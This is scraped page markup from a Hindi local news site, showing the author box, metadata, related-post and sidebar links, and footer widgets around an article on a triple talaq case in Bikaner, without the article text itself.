srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-04-08T16:16:22+05:30"><meta itemprop="dateModified" content="2021-04-08T16:16:22+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1640,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "872";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "291";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" class="td-image-wrap " title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" ><img class="entry-thumb" src="[data-uri]" alt="" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/ecuabet-casino-el-mejor-sitio-de-juegos-y-apuestas-en-linea-en-espana/">ecuabet Casino: El Mejor Sitio de Juegos y Apuestas en Línea en España</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/winport-no-deposit-bonus-a-risk-free-way-to-start-playing/">WinPort No Deposit Bonus: A Risk-Free Way to Start Playing</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1640","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1976";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "659";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/ecuabet-casino-el-mejor-sitio-de-juegos-y-apuestas-en-linea-en-espana/"  rel="bookmark" class="td-image-wrap " title="ecuabet Casino: El Mejor Sitio de Juegos y Apuestas en Línea en España" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/ecuabet-casino-el-mejor-sitio-de-juegos-y-apuestas-en-linea-en-espana/"  rel="bookmark" title="ecuabet Casino: El Mejor Sitio de Juegos y Apuestas en Línea en España">ecuabet Casino: El Mejor Sitio de Juegos y Apuestas en Línea...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00+05:30" >जनवरी 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/winport-no-deposit-bonus-a-risk-free-way-to-start-playing/"  rel="bookmark" class="td-image-wrap " title="WinPort No Deposit Bonus: A Risk-Free Way to Start Playing" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/winport-no-deposit-bonus-a-risk-free-way-to-start-playing/"  rel="bookmark" title="WinPort No Deposit Bonus: A Risk-Free Way to Start Playing">WinPort No Deposit Bonus: A Risk-Free Way to Start Playing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:00+05:30" >जनवरी 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" class="td-image-wrap " title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" ><img class="entry-thumb" src="[data-uri]" alt="" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542.jpg" width="98" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-29T12:22:38+05:30" >नवम्बर 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1640","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
